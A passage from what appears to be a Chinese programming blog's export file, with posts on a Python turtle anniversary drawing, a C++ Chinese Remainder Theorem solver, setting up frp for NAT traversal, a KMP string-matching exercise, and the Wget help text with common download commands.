class="number">9</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">58</span>)</span><br><span class="line">    turtle.hideturtle()</span><br><span class="line">    font = turtle.Turtle()</span><br><span class="line">    locate(<span class="number">43</span>, <span class="number">265</span>, font)</span><br><span class="line">    font.pencolor(<span class="string">&#x27;white&#x27;</span>)</span><br><span class="line">    font.write(<span class="string">&#x27;1909-2019&#x27;</span>, font=(<span class="string">&#x27;Aria&#x27;</span>, <span class="number">16</span>, <span class="string">&#x27;bold&#x27;</span>))</span><br><span class="line">    font.hideturtle()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">draw_word</span>():</span></span><br><span class="line">    font = turtle.Turtle()</span><br><span class="line">    locate(<span class="number">-186</span>, <span class="number">350</span>, font)</span><br><span class="line">    font.pencolor(<span class="string">&#x27;white&#x27;</span>)</span><br><span class="line">    font.write(<span class="string">&#x27;河南理工大学建校110周年&#x27;</span>, font=(<span class="string">&#x27;Aria&#x27;</span>, <span class="number">36</span>, <span class="string">&#x27;bold&#x27;</span>))</span><br><span class="line">    locate(<span class="number">-180</span>, <span class="number">380</span>, font)</span><br><span class="line">    font.write(<span class="string">&#x27;HENAN POLYTECHNIC UNIVERSITY 110TH ANNIVERSARY&#x27;</span>, font=(<span class="string">&#x27;Aria&#x27;</span>, <span class="number">16</span>, <span class="string">&#x27;bold&#x27;</span>))</span><br><span class="line">    font.color(<span class="number">200</span>/<span class="number">255</span>, <span class="number">166</span>/<span class="number">255</span>, <span class="number">92</span>/<span class="number">255</span>)</span><br><span class="line">    locate(<span class="number">300</span>, <span class="number">100</span>, font)</span><br><span class="line">    font.write(<span class="string">&#x27;好学力行&#x27;</span>, font=(<span class="string">&#x27;楷体&#x27;</span>, <span class="number">24</span>, <span class="string">&#x27;bold&#x27;</span>))</span><br><span class="line">    locate(<span class="number">-250</span>, <span class="number">200</span>, font)</span><br><span class="line">    font.write(<span class="string">&#x27;明德任责&#x27;</span>, font=(<span class="string">&#x27;楷体&#x27;</span>, <span class="number">24</span>, <span class="string">&#x27;bold&#x27;</span>))</span><br><span class="line">    font.hideturtle()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">main</span>():</span></span><br><span class="line">    width, height = <span class="number">800</span>, <span class="number">600</span></span><br><span class="line">    turtle.screensize(bg=<span class="string">&#x27;red&#x27;</span>)</span><br><span class="line">    turtle.setup(width, height, <span class="number">400</span>, <span class="number">100</span>)</span><br><span class="line">    turtle.speed(<span class="number">10</span>)</span><br><span class="line">    draw_xq()</span><br><span class="line">    draw_word()</span><br><span class="line">    turtle.hideturtle()</span><br><span class="line">    turtle.done()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">&#x27;__main__&#x27;</span>:</span><br><span class="line">    main()</span><br></pre></td></tr></table></figure>
<p><strong>效果如下：</strong><br><img data-src="https://cdn.file.todest.cn/pic/2019101401.jpg" alt=""></p>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>turtle</tag>
      </tags>
  </entry>
  <entry>
    <title>中国剩余定理</title>
    <url>/post/2cf738e6/</url>
    <content><![CDATA[<h1 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h1><p>未完待续</p>
<h1 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h1><p>未完待续<br><a id="more"></a></p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">long</span> <span class="keyword">long</span> ll;</span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line">ll yu[<span class="number">120</span>],chu[<span class="number">120</span>];</span><br><span class="line"><span class="function">ll <span class="title">exgcd</span><span class="params">(ll a,ll b,ll &amp;x,ll &amp;y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(b==<span class="number">0</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        x=<span class="number">1</span>,y=<span class="number">0</span>;</span><br><span class="line">        <span class="keyword">return</span> a;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        ll res=exgcd(b,a%b,y,x);</span><br><span class="line">        y-=x*(a/b);</span><br><span class="line">        <span class="keyword">return</span> res;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">ll <span class="title">china</span><span class="params">(<span class="keyword">int</span> l)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    ll d,x,y,m,n=<span class="number">1</span>,ret=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;l;i++)</span><br><span class="line">        n*=chu[i];</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;l;i++)</span><br><span class="line">    &#123;</span><br><span class="line">        m=n/chu[i];</span><br><span class="line">        d=exgcd(chu[i],m,x,y);</span><br><span class="line">        ret=(ret+y*m*yu[i])%n;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> (n+ret%n)%n;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> N;</span><br><span class="line">    <span class="built_in">cin</span>&gt;&gt;N;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;N;i++)</span><br><span class="line">        <span class="built_in">cin</span>&gt;&gt;chu[i]&gt;&gt;yu[i];</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;china(N)&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>中国剩余定理</tag>
      </tags>
  </entry>
  <entry>
    <title>内网穿透</title>
    <url>/post/bd50b816/</url>
    <content><![CDATA[<h1 id="名词解释"><a href="#名词解释" class="headerlink" title="名词解释"></a>名词解释</h1><p>&emsp;&emsp;<strong>端口映射</strong>就是将外网主机的IP地址的一个端口映射到内网中一台机器，提供相应的服务。当用户访问该IP的这个端口时，服务器自动将请求映射到对应局域网内部的机器上。端口映射有动态和静态之分。<br>&emsp;&emsp;通俗来讲，端口映射是将一台主机的内网(LAN)IP地址映射成一个公网(WAN)IP地址，当用户访问提供映射端口主机的某个端口时，服务器将请求转移到本地局域网内部提供这种特定服务的主机；利用端口映射功能还可以将一台外网IP地址机器的多个端口映射到内网不同机器上的不同端口。 端口映射功能还可以完成一些特定代理功能，比如代理POP，SMTP，TELNET等协议。理论上可以提供65535(总端口数)-1024(保留端口数)=64511个端口的映射。</p>
<p>&emsp;&emsp;<strong>内网穿透</strong>，即NAT穿透，网络连接时术语，计算机是局域网内时，外网与内网的计算机节点需要连接通信，有时就会出现不支持内网穿透。就是说映射端口，能让外网的电脑找到处于内网的电脑，提高下载速度。不管是内网穿透还是其他类型的网络穿透，都是网络穿透的统一方法来研究和解决。</p>
<a id="more"></a>
<h1 id="方式"><a href="#方式" class="headerlink" title="方式"></a>方式</h1><h2 id="FRP"><a href="#FRP" class="headerlink" title="FRP"></a>FRP</h2><p>&emsp;&emsp;假如你有一个有公网IP的服务器，并且网速不是太差的话，frp就是一个不错的选择，当然如果没有的话，可以用后面的方法。</p>
<h3 id="下载frp"><a href="#下载frp" class="headerlink" title="下载frp"></a>下载frp</h3><blockquote>
<p>frp项目地址：<a href="https://github.com/fatedier/frp">https://github.com/fatedier/frp</a></p>
</blockquote>
<p>进入realses界面下载需要的版本，下载完成后分别解压到服务器和客户端上。<br>这里以linux（服务器），windows(客户端)为例。</p>
<h3 id="linux服务器上配置"><a href="#linux服务器上配置" class="headerlink" title="linux服务器上配置"></a>linux服务器上配置</h3><p>下载并解压文件。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">wget https://github.com/fatedier/frp/releases/download/v0.29.0/frp_0.29.0_linux_amd64.tar.gz</span><br><span class="line">tar xzvf frp_0.29.0_linux_amd64.tar.gz</span><br><span class="line"><span class="comment"># 可以给文件夹改个短点的名字</span></span><br><span class="line">mv frp_0.29.0_linux_amd64 frp</span><br></pre></td></tr></table></figure><br>配置服务端frp配置文件。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line"><span class="built_in">cd</span> frp</span><br><span class="line">vim frps.ini</span><br></pre></td></tr></table></figure><br>按 $I$ 键进入插入模式，输入以下内容。<br><figure class="highlight ini"><table><tr><td class="code"><pre><span class="line"><span class="section">[common]</span></span><br><span class="line"><span class="attr">bind_port</span> = <span class="number">7000</span>  <span class="comment"># 默认监听端口，为服务器和客户端通信的端口，可以根据实际情况进行更改。</span></span><br><span class="line"><span class="attr">token</span> = <span class="number">12345678</span>  <span class="comment"># 认证秘钥，客户端需与服务端一致才可以连接，可以不写这一行。</span></span><br></pre></td></tr></table></figure><br>按 $Esc$ 退出插入模式，并输入”:wq”保存（w）并退出（q），不包括引号。<br>至此，服务端已配置完毕，接下来运行即可。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">./frps -c frps.ini <span class="comment"># 运行时需保持终端打开，否则会结束运行。Ctrl+C手动结束运行。</span></span><br><span class="line">nohup ./frps -c frps.ini <span class="comment"># 放到后台运行，服务器重启需重新执行。</span></span><br></pre></td></tr></table></figure><br>以上方式运行未免还是有些不方便，所以最好将其写入到systemd服务。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo vim /etc/systemd/system/frps.service</span><br></pre></td></tr></table></figure><br>写入以下内容。<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">[Unit]</span><br><span class="line">Description&#x3D;frps daemon    # 服务名称，随便填写即可</span><br><span class="line">After&#x3D;syslog.target  network.target</span><br><span class="line">Wants&#x3D;network.target</span><br><span class="line"></span><br><span class="line">[Service]</span><br><span class="line">Type&#x3D;simple</span><br><span class="line">ExecStart&#x3D;&#x2F;root&#x2F;frp&#x2F;frps -c &#x2F;root&#x2F;frp&#x2F;frps.ini   # 修改为你的frps的绝对路径</span><br><span class="line">Restart&#x3D; always</span><br><span class="line">RestartSec&#x3D;1min</span><br><span class="line"></span><br><span class="line">[Install]</span><br><span class="line">WantedBy&#x3D;multi-user.target</span><br></pre></td></tr></table></figure><br>启动服务，并设置开及自动运行。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo systemctl daemon-reload        <span class="comment"># 重新加载服务</span></span><br><span class="line">sudo systemctl <span class="built_in">enable</span> frps.service  <span class="comment"># 开机自启</span></span><br><span class="line">sudo systemctl start frps           <span class="comment"># 启动服务</span></span><br></pre></td></tr></table></figure></p>
<h3 id="windows客户端上配置"><a href="#windows客户端上配置" class="headerlink" title="windows客户端上配置"></a>windows客户端上配置</h3><p>配置客户端frp配置文件，编辑 frpc.ini。<br><figure class="highlight ini"><table><tr><td class="code"><pre><span class="line"><span class="section">[common]</span></span><br><span class="line"><span class="attr">server_addr</span> = <span class="number">0.0</span>.<span class="number">0.0</span>  <span class="comment"># 服务器IP地址或域名</span></span><br><span class="line"><span class="attr">server_port</span> = <span class="number">7000</span>     <span class="comment"># 服务器监听端口</span></span><br><span class="line"><span class="attr">token</span> = <span class="number">12345678</span></span><br><span class="line"></span><br><span class="line"><span class="section">[mc]</span>   <span class="comment"># 此处名称随意</span></span><br><span class="line"><span class="attr">type</span> = tcp  <span class="comment"># 协议类型，如udp，http，https，stpx，xtcp</span></span><br><span class="line"><span class="attr">local_port</span> = <span class="number">25565</span>       <span class="comment"># 本地监听端口</span></span><br><span class="line"><span class="attr">remote_port</span> = <span class="number">25565</span>      <span class="comment"># 服务器转发端口</span></span><br><span class="line"><span class="attr">custom_domains</span> = domain  <span class="comment"># 服务器域名</span></span><br></pre></td></tr></table></figure><br>至此，客户端也配置完毕了，进入到frp文件夹，在此处打开cmd，或powershell。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">.\frpc -c frpc.ini</span><br></pre></td></tr></table></figure><br>运行以上内容即可，窗口关闭即结束，也可以写入到 run.bat 双击执行。<br>接下来就可以愉快的玩耍了。</p>
<p><strong>注：详细配置文件参照frps_full.ini和frpc_full.ini</strong></p>
<h2 id="其他方式"><a href="#其他方式" class="headerlink" title="其他方式"></a>其他方式</h2><h3 id="花生壳"><a href="#花生壳" class="headerlink" title="花生壳"></a>花生壳</h3><blockquote>
<p>官网：<a href="https://hsk.oray.com">https://hsk.oray.com</a></p>
</blockquote>
<p>一次性付费开通服务，1Mbps带宽，每月1G流量。</p>
<h3 id="蒲公英"><a href="#蒲公英" class="headerlink" title="蒲公英"></a>蒲公英</h3><blockquote>
<p>官网：<a href="https://pgy.oray.com">https://pgy.oray.com</a></p>
</blockquote>
<p>免费，仅限三人互相访问，1Mbps带宽。</p>
<p><strong>还有其他免费平台自行百度即可，此处就不多赘述。</strong></p>
]]></content>
      <categories>
        <category>计算机网络</category>
      </categories>
      <tags>
        <tag>端口映射</tag>
      </tags>
  </entry>
  <entry>
    <title>剪花布条</title>
    <url>/post/8da1c66a/</url>
    <content><![CDATA[<h1 id="Description"><a href="#Description" class="headerlink" title="Description"></a>Description</h1><blockquote><p>一块花布条，里面有些图案，另有一块直接可用的小饰条，里面也有一些图案。对于给定的花布条和小饰条，计算一下能从花布条中尽可能剪出几块小饰条来呢？</p>
</blockquote>
<a id="more"></a>
<h1 id="Input"><a href="#Input" class="headerlink" title="Input"></a>Input</h1><blockquote><p>输入中含有一些数据，分别是成对出现的花布条和小饰条，其布条都是用可见ASCII字符表示的，可见的ASCII字符有多少个，布条的花纹也有多少种花样。花纹条和小饰条不会超过1000个字符长。如果遇见#字符，则不再进行工作。</p>
</blockquote>
<h1 id="Output"><a href="#Output" class="headerlink" title="Output"></a>Output</h1><blockquote><p>输出能从花纹布中剪出的最多小饰条个数，如果一块都没有，那就老老实实输出0，每个结果之间应换行。</p>
</blockquote>
<h1 id="Sample-Input"><a href="#Sample-Input" class="headerlink" title="Sample Input"></a>Sample Input</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">abcde a3</span><br><span class="line">aaaaaa  aa</span><br><span class="line">#</span><br></pre></td></tr></table></figure>
<h1 id="Sample-Output"><a href="#Sample-Output" class="headerlink" title="Sample Output"></a>Sample Output</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">0</span><br><span class="line">3</span><br></pre></td></tr></table></figure>
<h1 id="Code"><a href="#Code" class="headerlink" title="Code"></a>Code</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;string&gt;</span></span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="built_in">string</span> a,b;</span><br><span class="line"><span class="keyword">int</span> NEXT[<span class="number">1020</span>];</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">get</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>,j=<span class="number">-1</span>;</span><br><span class="line">    NEXT[i]=j;</span><br><span class="line">    <span class="keyword">while</span>(i&lt;b.length())&#123;</span><br><span class="line">        <span class="keyword">if</span>(j==<span class="number">-1</span>||b[i]==b[j])&#123;</span><br><span class="line">            i++;j++;</span><br><span class="line">            NEXT[i]=j;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> j=NEXT[j];</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">kmp</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    get();</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>,j=<span class="number">0</span>,ans=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">while</span>(i&lt;a.length())</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(j==<span class="number">-1</span>||a[i]==b[j])</span><br><span class="line">        &#123;</span><br><span class="line">            i++;j++;</span><br><span class="line">            <span class="keyword">if</span>(j==b.length())</span><br><span class="line">            &#123;</span><br><span class="line">                ans++;</span><br><span class="line">                j=<span class="number">0</span>;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> j=NEXT[j];</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> ans;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">cin</span>&gt;&gt;a)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(a[<span class="number">0</span>]==<span class="string">&#x27;#&#x27;</span>)<span class="keyword">break</span>;</span><br><span class="line">        <span class="built_in">cin</span>&gt;&gt;b;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;kmp()&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>KMP</tag>
      </tags>
  </entry>
  <entry>
    <title>Wget命令解释</title>
    <url>/post/2640927a/</url>
    <content><![CDATA[<h1 id="使用帮助"><a href="#使用帮助" class="headerlink" title="使用帮助"></a>使用帮助</h1><p>GNU Wget 1.11.4，非交互式的网络文件下载工具。<br>用法： wget [选项]… [URL]…<br>Mandatory arguments to long options are mandatory for short options too.</p>
<h2 id="Wget-for-Windows"><a href="#Wget-for-Windows" class="headerlink" title="Wget for Windows"></a>Wget for Windows</h2><p>官网：<a href="http://gnuwin32.sourceforge.net/packages/wget.htm">http://gnuwin32.sourceforge.net/packages/wget.htm</a><br>下载地址：<a href="http://downloads.sourceforge.net/gnuwin32/wget-1.11.4-1-setup.exe">http://downloads.sourceforge.net/gnuwin32/wget-1.11.4-1-setup.exe</a><br><a id="more"></a></p>
<h2 id="Wget-—-—help"><a href="#Wget-—-—help" class="headerlink" title="Wget — —help"></a>Wget — —help</h2><figure class="highlight cmake"><table><tr><td class="code"><pre><span class="line">Startup:</span><br><span class="line">  -V,  --version           display the version of Wget <span class="keyword">and</span> exit.</span><br><span class="line">  -h,  --help              print this help.</span><br><span class="line">  -b,  --background        go to background after startup.</span><br><span class="line">  -e,  --execute=<span class="keyword">COMMAND</span>   execute a `.wgetrc&#x27;-style <span class="keyword">command</span>.</span><br><span class="line"></span><br><span class="line">Logging <span class="keyword">and</span> input <span class="keyword">file</span>:</span><br><span class="line">  -o,  --output-<span class="keyword">file</span>=<span class="keyword">FILE</span>    log messages to <span class="keyword">FILE</span>.</span><br><span class="line">  -a,  --append-output=<span class="keyword">FILE</span>  append messages to <span class="keyword">FILE</span>.</span><br><span class="line">  -d,  --debug               print lots of debugging information.</span><br><span class="line">  -q,  --quiet               quiet (no output).</span><br><span class="line">  -v,  --verbose             be verbose (this is the default).</span><br><span class="line">  -nv, --no-verbose          turn <span class="keyword">off</span> verboseness, without being quiet.</span><br><span class="line">  -i,  --input-<span class="keyword">file</span>=<span class="keyword">FILE</span>     download URLs found in <span class="keyword">FILE</span>.</span><br><span class="line">  -F,  --force-html          treat input <span class="keyword">file</span> as HTML.</span><br><span class="line">  -B,  --base=URL            prepends URL to relative links in -F -i <span class="keyword">file</span>.</span><br><span class="line"></span><br><span class="line">Download:</span><br><span class="line">  -t,  --tries=NUMBER            <span class="keyword">set</span> number of retries to NUMBER (<span class="number">0</span> unlimits).</span><br><span class="line">       --retry-connrefused       retry even <span class="keyword">if</span> connection is refused.</span><br><span class="line">  -O,  --output-document=<span class="keyword">FILE</span>    write documents to <span class="keyword">FILE</span>.</span><br><span class="line">  -nc, --no-clobber              skip downloads that would download to</span><br><span class="line">                                 existing files.</span><br><span class="line">  -c,  --<span class="keyword">continue</span>                resume getting a partially-downloaded <span class="keyword">file</span>.</span><br><span class="line">       --progress=TYPE           select progress gauge type.</span><br><span class="line">  -N,  --timestamping            don&#x27;t re-retrieve files unless newer than</span><br><span class="line">                                 local.</span><br><span class="line">  -S,  --server-response         print server response.</span><br><span class="line">       --spider                  don&#x27;t download anything.</span><br><span class="line">  -T,  --timeout=SECONDS         <span class="keyword">set</span> all timeout values to SECONDS.</span><br><span class="line">       --dns-timeout=SECS        <span class="keyword">set</span> the DNS lookup timeout to SECS.</span><br><span class="line">       --connect-timeout=SECS    <span class="keyword">set</span> the connect timeout to SECS.</span><br><span class="line">       --read-timeout=SECS       <span class="keyword">set</span> the read timeout to SECS.</span><br><span class="line">  -w,  --wait=SECONDS            wait SECONDS between retrievals.</span><br><span class="line">       --waitretry=SECONDS       wait <span class="number">1</span>..SECONDS between retries of a retrieval.</span><br><span class="line">       --random-wait             wait from <span class="number">0</span>...<span class="number">2</span>*WAIT secs between retrievals.</span><br><span class="line">       --no-proxy                explicitly turn <span class="keyword">off</span> proxy.</span><br><span class="line">  -Q,  --quota=NUMBER            <span class="keyword">set</span> retrieval quota to NUMBER.</span><br><span class="line">       --bind-address=ADDRESS    bind to ADDRESS (hostname <span class="keyword">or</span> IP) <span class="keyword">on</span> local host.</span><br><span class="line">       --limit-rate=RATE         limit download rate to RATE.</span><br><span class="line">       --no-dns-cache            disable caching DNS lookups.</span><br><span class="line">       --restrict-<span class="keyword">file</span>-names=OS  restrict chars in <span class="keyword">file</span> names to ones OS allows.</span><br><span class="line">       --ignore-case             ignore case when matching files/directories.</span><br><span class="line">  -<span class="number">4</span>,  --inet4-only              connect only to IPv4 addresses.</span><br><span class="line">  -<span class="number">6</span>,  --inet6-only              connect only to IPv6 addresses.</span><br><span class="line">       --prefer-family=FAMILY    connect first to addresses of specified family,</span><br><span class="line">                                 one of IPv6, IPv4, <span class="keyword">or</span> none.</span><br><span class="line">       --user=USER               <span class="keyword">set</span> both ftp <span class="keyword">and</span> http user to USER.</span><br><span class="line">       --password=PASS           <span class="keyword">set</span> both ftp <span class="keyword">and</span> http password to PASS.</span><br><span class="line"></span><br><span class="line">Directories:</span><br><span class="line">  -nd, --no-directories           don&#x27;t create directories.</span><br><span class="line">  -x,  --force-directories        force creation of directories.</span><br><span class="line">  -nH, --no-host-directories      don&#x27;t create host directories.</span><br><span class="line">       --protocol-directories     use protocol name in directories.</span><br><span class="line">  -P,  --directory-prefix=PREFIX  save files to PREFIX/...</span><br><span class="line">       --cut-dirs=NUMBER          ignore NUMBER remote directory components.</span><br><span class="line"></span><br><span class="line">HTTP options:</span><br><span class="line">       --http-user=USER        <span class="keyword">set</span> http user to USER.</span><br><span class="line">       --http-password=PASS    <span class="keyword">set</span> http password to PASS.</span><br><span class="line">       --no-cache              disallow server-cached data.</span><br><span class="line">  -E,  --html-extension        save HTML documents with `.html&#x27; extension.</span><br><span class="line">       --ignore-length         ignore `Content-Length&#x27; header field.</span><br><span class="line">       --header=<span class="keyword">STRING</span>         insert <span class="keyword">STRING</span> among the headers.</span><br><span class="line">       --max-redirect          maximum redirections allowed per page.</span><br><span class="line">       --proxy-user=USER       <span class="keyword">set</span> USER as proxy username.</span><br><span class="line">       --proxy-password=PASS   <span class="keyword">set</span> PASS as proxy password.</span><br><span class="line">       --referer=URL           <span class="keyword">include</span> `Referer: URL&#x27; header in HTTP request.</span><br><span class="line">       --save-headers          save the HTTP headers to <span class="keyword">file</span>.</span><br><span class="line">  -U,  --user-agent=AGENT      identify as AGENT instead of Wget/VERSION.</span><br><span class="line">       --no-http-keep-alive    disable HTTP keep-alive (persistent connections).</span><br><span class="line">       --no-cookies            don&#x27;t use cookies.</span><br><span class="line">       --load-cookies=<span class="keyword">FILE</span>     load cookies from <span class="keyword">FILE</span> before session.</span><br><span class="line">       --save-cookies=<span class="keyword">FILE</span>     save cookies to <span class="keyword">FILE</span> after session.</span><br><span class="line">       --keep-session-cookies  load <span class="keyword">and</span> save session (non-permanent) cookies.</span><br><span class="line">       --post-data=<span class="keyword">STRING</span>      use the POST method; send <span class="keyword">STRING</span> as the data.</span><br><span class="line">       --post-<span class="keyword">file</span>=<span class="keyword">FILE</span>        use the POST method; send contents of <span class="keyword">FILE</span>.</span><br><span class="line">       --content-disposition   honor the Content-Disposition header when</span><br><span class="line">                               choosing local <span class="keyword">file</span> names (EXPERIMENTAL).</span><br><span class="line">       --auth-no-challenge     Send Basic HTTP authentication information</span><br><span class="line">                               without first waiting for the server&#x27;s</span><br><span class="line">                               challenge.</span><br><span class="line"></span><br><span class="line">HTTPS (SSL/TLS) options:</span><br><span class="line">       --secure-protocol=PR     choose secure protocol, one of auto, SSLv2,</span><br><span class="line">                                SSLv3, <span class="keyword">and</span> TLSv1.</span><br><span class="line">       --no-check-certificate   don&#x27;t validate the server&#x27;s certificate.</span><br><span class="line">       --certificate=<span class="keyword">FILE</span>       client certificate <span class="keyword">file</span>.</span><br><span class="line">       --certificate-type=TYPE  client certificate type, PEM <span class="keyword">or</span> DER.</span><br><span class="line">       --private-key=<span class="keyword">FILE</span>       private key <span class="keyword">file</span>.</span><br><span class="line">       --private-key-type=TYPE  private key type, PEM <span class="keyword">or</span> DER.</span><br><span class="line">       --ca-certificate=<span class="keyword">FILE</span>    <span class="keyword">file</span> with the bundle of CA&#x27;s.</span><br><span class="line">       --ca-directory=DIR       directory where hash <span class="keyword">list</span> of CA&#x27;s is stored.</span><br><span class="line">       --random-<span class="keyword">file</span>=<span class="keyword">FILE</span>       <span class="keyword">file</span> with random data for seeding the SSL PRNG.</span><br><span class="line">       --egd-<span class="keyword">file</span>=<span class="keyword">FILE</span>          <span class="keyword">file</span> naming the EGD socket with random data.</span><br><span class="line"></span><br><span class="line">FTP options:</span><br><span class="line">       --ftp-user=USER         <span class="keyword">set</span> ftp user to USER.</span><br><span class="line">       --ftp-password=PASS     <span class="keyword">set</span> ftp password to PASS.</span><br><span class="line">       --no-<span class="keyword">remove</span>-listing     don&#x27;t <span class="keyword">remove</span> `.listing&#x27; files.</span><br><span class="line">       --no-glob               turn <span class="keyword">off</span> FTP <span class="keyword">file</span> name globbing.</span><br><span class="line">       --no-passive-ftp        disable the <span class="string">&quot;passive&quot;</span> transfer mode.</span><br><span class="line">       --retr-symlinks         when recursing, get linked-to files (<span class="keyword">not</span> dir).</span><br><span class="line">       --preserve-permissions  preserve remote <span class="keyword">file</span> permissions.</span><br><span class="line"></span><br><span class="line">Recursive download:</span><br><span class="line">  -r,  --recursive          specify recursive download.</span><br><span class="line">  -l,  --level=NUMBER       maximum recursion depth (inf <span class="keyword">or</span> <span class="number">0</span> for infinite).</span><br><span class="line">       --delete-after       delete files locally after downloading them.</span><br><span class="line">  -k,  --convert-links      make links in downloaded HTML point to local files.</span><br><span class="line">  -K,  --backup-converted   before converting <span class="keyword">file</span> X, back up as X.orig.</span><br><span class="line">  -m,  --mirror             shortcut for -N -r -l inf --no-<span class="keyword">remove</span>-listing.</span><br><span class="line">  -p,  --page-requisites    get all images, etc. needed to display HTML page.</span><br><span class="line">       --strict-comments    turn <span class="keyword">on</span> strict (SGML) handling of HTML comments.</span><br><span class="line"></span><br><span class="line">Recursive accept/reject:</span><br><span class="line">  -A,  --accept=<span class="keyword">LIST</span>               comma-separated <span class="keyword">list</span> of accepted extensions.</span><br><span class="line">  -R,  --reject=<span class="keyword">LIST</span>               comma-separated <span class="keyword">list</span> of rejected extensions.</span><br><span class="line">  -D,  --domains=<span class="keyword">LIST</span>              comma-separated <span class="keyword">list</span> of accepted domains.</span><br><span class="line">       --exclude-domains=<span class="keyword">LIST</span>      comma-separated <span class="keyword">list</span> of rejected domains.</span><br><span class="line">       --follow-ftp                follow FTP links from HTML documents.</span><br><span class="line">       --follow-tags=<span class="keyword">LIST</span>          comma-separated <span class="keyword">list</span> of followed HTML tags.</span><br><span class="line">       --ignore-tags=<span class="keyword">LIST</span>          comma-separated <span class="keyword">list</span> of ignored HTML tags.</span><br><span class="line">  -H,  --span-hosts                go to foreign hosts when recursive.</span><br><span class="line">  -L,  --relative                  follow relative links only.</span><br><span class="line">  -I,  --<span class="keyword">include</span>-directories=<span class="keyword">LIST</span>  <span class="keyword">list</span> of allowed directories.</span><br><span class="line">  -X,  --exclude-directories=<span class="keyword">LIST</span>  <span class="keyword">list</span> of excluded directories.</span><br><span class="line">  -np, --no-parent                 don&#x27;t ascend to the parent directory.</span><br></pre></td></tr></table></figure>
<h2 id="常用Wget指令"><a href="#常用Wget指令" class="headerlink" title="常用Wget指令"></a>常用Wget指令</h2><figure class="highlight cmd"><table><tr><td class="code"><pre><span class="line">wget http://xxx.cn					//下载网页源代码</span><br><span class="line">wget -r http://xxx.cn					//递归下载网站源代码</span><br><span class="line">wget -r --no-cookie --no-check-certificate		//忽略SSL证书验证</span><br><span class="line">wget -c -r -p -k http://xxx.cn				//断点续传，整站下载</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>操作系统</category>
        <category>Shell</category>
